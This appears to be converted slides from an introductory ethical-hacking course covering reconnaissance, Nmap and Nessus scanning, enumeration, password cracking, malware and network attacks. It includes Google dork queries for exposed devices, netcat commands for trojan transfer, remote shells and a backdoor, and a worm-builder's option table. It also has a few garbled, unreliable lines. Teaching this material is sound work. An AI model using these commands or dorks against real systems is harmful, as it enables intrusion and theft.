# Ethical Hacking : Methodology and techniques

### Prerequisites

#### You should have some knowledge of :

- Basic network protocols : IP, ICMP, UDP, TCP
- 2. Network devices: routers, switches, access-points, firewalls, IDS/IPS
- Basic network security: WiFi security (WPA2), SSL
- Unsecured protocols VS secured protocols: FTP-SFTP-SCP / HTTP-HTTPS / Telnet-SSH
- 5. System administration: Basic Linux administration, Windows Active Directory Domains
- 6. Basic virtualization techniques using Vmware Workstation or Virtualbox

#### Interesting skills if you plan a career in Computer Security:

Programming skills, System administration (Windows, Linux, Vmware, ...),
 Database administration, Networking skills

#### Disclaimer:

The methodology, techniques and tools that you will learn must not be used in a production environment...

Use these tools only in a protected lab environment

### Hacking phases: RSGMC

- 1. Reconnaissance
- 2. Scanning
- 3. Gain access
- 4. Maintain access
- 5. Clear tracks





#### 1. Reconnaissance

Aim : gather info about target
Target may be organization, system, employee

#### >What kind of info :

- Employee : linkedin, facebook, ...
- Organization : location, ...
- Network infrastructure : Network integrator ? Architecture ? IP addresses ? Procedures ? Policies

#### Types of reconnaissance :

- > ACTIVE (= direct contact : social engineering, physical access)
- PASSIVE (no direct contact, internet queries)

#### ➤ Sources of information

Internet websites, google hacking, whois database, DNS footprinting, social media job sites (job description), competitors, suppliers, marketing materials, compliance

#### ➤ Types of info :

OS ? Infrastructure brand ? IP address ? Protocols ? Internal/external hosting ? Cloud usage (public/private) ?



## Google Hacking

- > Inurl, intitle, filetype, site, link, daterange, insubject, numrange:10000-11000
- Example : https://fr.wikipedia.org/wiki/Fichier:Proximus\_Logo.jpg

Where is "inurl:"? Where is "filetype:"? Where is "site:"?

- Inurl:admin inurl:orders inurl:php
- > -site:be or -site:google.be
- > Inurl:8080 -intext:8080
- > Filetype:inc intext:mysql\_connect
- Intitle:"VNC viewer for java"
- "Active Webcam Page" inurl:8080
- Intitle:"speedstream router management interface"
- Intitle:"smoothwall express" inurl:cgi-bin .... And you sometimes get a message telling that the OS must be upgraded...
- Docx, doc, Xlsx, xls, pst, reg, ctt, ...
- Inurl:"level/15/exec/-/show"
- Intitle:"switch home page" "cisco systems"
- Intitle:"sipura.spa.configuration" -.pdf
- "intitle:Nessus Scan Report" "This file was generated by Nessus"



#### Other sources

- > GHDB
- DNS, whois, ripe...
- Email headers give server version, email addresses, server ip address
- Social media (linkedin, facebook,...)

**>** 



### 2. Scanning

- How many hosts?
- Which ports? Protocols? Services? OS? Application?
- Banner grabbing (ssh example)
- Examples of tools
  - Nmap
  - Nessus
- Test ports through firewall:
  - Portquiz.net (TCP)
  - Ismyportblocked.com
  - firebind (not free, TCP+UDP)



## NMAP scanning (1/2)

- Types of scans :
  - TCP, UDP, ICMP
  - OS detection
  - Version detection
  - Timing template (paranoid(0) ....- normal(3) aggressive(4) insane(5)) if >=3 : parallel scan...
  - Partial scan (1000 ports), Full scan (65536 ports), Fast scan (-F: 100 ports)
  - Hundreds of available scripts
     (nmap –script banner \_.\_.\_ will grab banners)



## NMAP scanning (2/2)

>TCP connect scan (-sT)

Open port:



►TCP half open scanning (-sS)

Open port:



Closed port:











- Fewer than 3 ports open
- Between 3 and 6 ports open
- More than 6 ports open
- Some ports are blocked

A thicker line means higher RTT

Dashed line means no traceroute information

## What is a vulnerability?

- A vulnerability is a weakness. It will only become a threat if someone takes advantage of that weakness
- Types of weaknesses: technological (protocols), OS & application, network equipment ...
- CVSS = Common Vulnerability Scoring System (industry std for assessing the severity of computer system security weaknesses)
  - See www.kb.cert.org/vuls/byCVSS
  - Metrics based on Exploitability metrics, Impact metrics, Temporal metrics, Environmental metrics
- CVE = Common Vulnerabilities and Exposures

   (a method for referencing vulnerabilities)
   Vulnerability
   See cve.mitre.org



#### **NESSUS**



- sectools.org
- Vulnerability scanner developed by Teenable Free of charge for personal use
- Can test computer systems against a wide range of vulnerabilities
- Includes many default user/pass combinations
   (Scanning → Gaining access tool)
- Can be used for compliance (PCI/DSS)



### **NESSUS**



https://\_.\_.:8834



## How to prevent Scanning

- Traffic filtering
  - Providential Providence Providence Provid
- Block ICMP, UDP inbound
- Change banners
- Network based + Host based firewalling
- Set up DMZ
- Uninstall unnecessary services



### Enumeration

- Partially done in Nmap & Nessus hence specialized tools
- Get information about usernames, hostnames, OS, services, domain names, network shares and services, routing tables, banners, SNMP and DNS details
- Types of enumeration : NetBios, SNMP, LDAP, NTP, SMTP, DNS, Win, Lin
- Windows enumeration
  - Usage of TCP 135/137/139/445/389/3368
  - Example : enum4linux
    - RID cycling, User listing, Share enumeration, Workgroup or Domain?, OS identification, Password policy retrieval
    - Demo: -h, -U, -M, -S, -P, -G, -d, -u & -p



### Network enumeration

LDAP, SNMP, SMTP, NTP, DNS, network devices, network traffic Some Tools :

- Wireshark : windows machines can be noisy and show info that will not be available in nmap
- Netscantools pro : powerful set of tools including :
  - Active discovery tools :
    - ARP Ping, MAC Scan, DHCP server discovery, Network shares, OS fingerprinting, packet generator, port scanner, SMTP tester, SNMP scanning, ...
  - Passive discovery tools :
    - Packet capture, whois, connection monitor (TCP+UDP+ICMP)
  - Advanced DNS tools
    - Dig, trace, dns transfer, speed test,...
  - General info tools :
    - > IP to country, IP/MAC database, network interfaces statistics, WoL,...
- Net tools 5 also has a lot of tools integrated

NOTE: Be extremely carefull when downloading security tools from the internet!



## How to mitigate enumeration

Configure network services like LDAP, SNMP, SMTP, ... only if you need them!

Change default settings (passwords...), turn off file & printer sharing

Eliminate anonymous shares

Patch OS,

Turn off unnecessary services

**User SSH** 

**Encrypt services** 

Use strong authentication

Use SNMPv3

Secure DNS zone files

Prevent DNS zone file transfers to unknown hosts

SMTP should not allow connections from unknown hosts

Sanitize banner & email headers

User secure LDAP and strong authentication

18/34



## 3. Gaining access

- 1. System attacks
- 2. Malware attacks
  - 1. Trojans
  - 2. Viruses
  - 3. Worms
- 3. Network attacks
- 4. Application attacks



### 3.1 System attacks

- Aim : access system : get elevated privileges, install software, get data
- Remember : users are the weakest link
- Passwords = least secure method to authenticate
- Passwords are hashed with hashing algo (LM/NTLM, MD5, SHA,...)
- How passwords are stored?
  - Linux : /etc/shadow
  - Windows workgroup : sam file (system32\config\sam) or HKLM\SAM (not accessible while system is booted up Live CD Mount NTFS)
    - If console access: fgdump can dump the file...
    - If network access: Cain and Abel (does arp cache poisoning & intercepts NTLM hashes)



## Password cracking

- Online brute force
- Offline cracking: 3 main techniques
  - Brute force
  - Dictionary
  - Rainbow tables
- Fools
  - Cain & Abel
  - John the Ripper
  - L0phtCrack



## Steganography

- Hiding a file in another file
- Example : hide data in an executable file, but also in an image or in a video and later extract that data
- The carrier will look and work the same as the original file
  - An empty txt document having 1 MB size would be suspicious!
- Copy /b image1.jpg+text.txt image1.jpg
- Encryption occurs with specific tools so that anti-virus will have a hard time detecting hidden files
- Netcat is a small tool that is often hidden in files...
  - if netcat is unencrypted, it will most probably be detected by anti-virus s/w





Usage 1 : transfer file

Victim Attacker

nc -lvp 3333> test.txt nc 192.168.1.1 3333 < trojan.exe

Usage 2 : shell access

Victim (windows) Attacker

nc -lvp 3333 -e cmd.exe nc 192.168.1.1 3333

Usage 3 : reverse shell

Victim Attacker

Usage 4 : backdoor

Victim Attacker

nc 1.1.1.1 3333 -e cmd.exe nc -lvp 3333

And much more ....









## 3.2 Malware attacks (1/3)

#### 1. Trojans

- Trojan traffic almost undetectable (port 80, 135,...)
- Wrapper utility: wraps malware into sth else
- Malware is often encrypted to fool anti-virus s/w.
- Signs of trojans: increased computer activity, strange behavior, slow computer, account changes, pop-ups...
- Road apple : usb dropped in a parking lot...
- Trojan examples: keyloggers, take screenshots, DdoS botnet trojans, backdoors, remote access trojans...
- Trojan tools : Kriptomatic



## Malware attacks (2/3)

#### 2. Viruses

- Spread through human interaction
- Can cause : slow down, data loss
- How ? Email attachments, infected media, pirated s/w, installing hacker tools, phishing,
- Target: boot sector, exe files, macro, mobile code (applets...)

#### TeraBIT Virus Maker 2.8 SE







## Malware attacks (3/3)

#### 3. Worms

- Carry malicious payloads, turn infected hosts to zombie
- Stuxnet
- Self replication through the network
- Do not alter programs
- Easy to remove from a host, but not from a network...
- Use anti-virus, scan media, scan email, IDS, sniff network traffic, unplug infected hosts, educate users



#### INTERNET WORM MAKER THING V4

| Worm Name:              | Payloads:  C Activate Payloads On Date | ☐ Change Homepage URL:                    | Print Message          | Change Date            | Exploit Windows<br>Admin Lockout Bug                            |
|-------------------------|----------------------------------------|-------------------------------------------|------------------------|------------------------|-----------------------------------------------------------------|
| Author:                 | Day:                                   |                                           | Disable System Restore |                        | ☐ Blue Screen Of Death                                          |
|                         |                                        | Disable Windows Security                  | Change NOD32 Text      | ☐ Play a Sound         | Infection Options:                                              |
| Version:                | OR                                     | Disable Norton Security                   | Title:                 | _ risy distant         | ☐ Infect Bat Files                                              |
|                         | C Randomly Activate Payloads           | Uninstall Norton Script Blocking          | Tiuc.                  |                        | Infect Vbs Files                                                |
| Message:                | Chance of activating payloads:         | Disable Macro Security                    | Manager                | Loop Sound             | ☐ Infect Vbe Files                                              |
|                         | 1 IN CHANCE                            | Disable Run Commnd                        | Message:               | ☐ Hide Desktop         | Extras:                                                         |
| ✓ Include [C] Notice    | ☐ Hide All Drives                      | Disable Shutdown                          |                        | Disable Malware Remove | Hide Virus Files                                                |
| Output Path:            | Disable Task Manager                   | ☐ Disable Logoff ☐ Disable Windows Update | Outlook Fun 1 ?        | Disable Windows        | Diverse                                                         |
| C:\                     | Disable Keybord                        | No Search Command                         | URL:                   | File Protection        | Plugins                                                         |
| ,                       | ☐ Disable Mouse                        | Swap Mouse Buttons                        |                        | Corrupt Antivirus      | Custom Code                                                     |
| Compile To EXE Support  | Message Box                            | Open Webpage                              | Sender Name:           | Change Computer Name   |                                                                 |
| Spreading Options       | Title:                                 | URL:                                      |                        |                        |                                                                 |
| Startup:                | nuc.                                   |                                           | Mute Speakers          |                        |                                                                 |
| Global Registry Startup |                                        | Change IE Title Bar                       |                        | Change Drive Icon      |                                                                 |
| Local Registry Startup  | Message:                               | Text:                                     | ☐ Delete a File        | DLL, EXE, ICO: Index:  |                                                                 |
| Winlogon Shell Hook     |                                        |                                           | Path:                  | C:\Windows\NO1 , 1     | ,                                                               |
|                         | Icon:                                  |                                           |                        | Add To Context Menu    | If You Liked This Program Please<br>Visit Me On                 |
| Start As Service        | ▼                                      | Change Win Media Player Txt Text:         | Delete a Folder        | Change Clock Text      | http://xirusteam.fallennetwork.com                              |
| English Startup         | Disable Regedit                        | TEXE.                                     | Path                   | Text (Max 8 Chars):    | If You Know Anything About VBS<br>Programming Help Support This |
| German Startup          | Disable Explorer.exe                   | Open Cd Drives                            |                        |                        | Project By Making A Plugin (See<br>Readme). Thanks.             |
| Spanish Startup         | Change Reg Owner                       | Lock Workstation                          | Change Wallpaper       | ☐ Hack Bill Gates ?    | Reduille). Iridriks.                                            |
| French Startup          | Owner:                                 |                                           | Path Or URL:           | _                      | Control Panel                                                   |
| Italian Startup         | Owner.                                 | Download File More?                       | Full Of OKE.           | Keyboard Disco         |                                                                 |
|                         |                                        | URL:                                      |                        | Add To Favorites       | Generate Worm                                                   |
|                         | Change Reg Organisation                |                                           | CPU Monster            | Name:                  |                                                                 |
|                         | Organisation:                          | Save As:                                  | Change Time            |                        | About Me                                                        |
|                         |                                        |                                           | Hour Min               | URL:                   |                                                                 |
|                         | ,                                      | Execute Downloaded                        | :                      |                        |                                                                 |



















### 3.3 Network attacks

- Sniffing
- Packet manipulation
- P IP spoofing / Amplification attack / DoS
- > MIM
- Session hijacking
- President President Pre
- DROWN attack: The researchers estimated that 33% of all HTTPS sites were affected by this vulnerability as of March 1, 2016

## Amplification attack



### Network attacks

#### Wireless hijacking







### Metasploit

#### Written in Ruby

- Metasploit framework is a tool that is used to develop and execute exploit code against a remote machine
- More than 1500 exploits weekly update
- Part of Kali
- metasploitable

#### Conclusions

- Only a tiny part of network security has been covered
- Security is a major concern...
- Many threats around
- If you plan to work in this domain, be ready to continue learning everyday
- BYOD, Mobility, IoT ...
  - Security has probably never been so important...

THANK YOU FOR YOUR ATTENTION...